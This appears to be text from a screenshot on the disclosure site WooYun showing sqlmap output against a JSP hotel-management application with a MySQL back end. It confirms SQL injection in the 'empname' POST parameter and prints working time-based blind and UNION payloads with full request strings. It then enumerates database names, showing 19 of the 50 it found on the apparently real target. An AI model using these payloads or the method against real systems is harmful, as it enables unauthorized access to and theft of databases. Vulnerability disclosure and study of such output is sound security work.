 管理员: C:\Windows\system32\cmd.exe
1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: empname=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))VPPt) AND 'glvI'='
glvI&searchtype=%e6%8c%89%e5%91%98%e5%b7%a5%e5%a7%93%e5%90%8d%e6%90%9c%e7%b4%a2&
selHotelID=0&setmode=emp&type=
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: empname=-1' UNION ALL SELECT NULL,CONCAT(0x71786b7a71,0x4b5a4952566
d77665642,0x71786a7a71),NULL,NULL,NULL-- &searchtype=%e6%8c%89%e5%91%98%e5%b7%a5
%e5%a7%93%e5%90%8d%e6%90%9c%e7%b4%a2&selHotelID=0&setmode=emp&type=
---
[17:11:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:11:34] [INFO] fetching database names
available databases [50]:
[*] baitiane
[*] baiyuan
[*] baolongjujia
[*] cbs20121022
[*] chenguang
[*] demo703
[*] dibei
[*] dongxiangting
[*] eken
[*] futai118
[*] fuyi
[*] geziwei
[*] haizhilian
[*] hanmu
[*] hanshe
[*] haorujia
[*] heyi
[*] hongzhen
[*] hongzhenpms
www.wooyun.org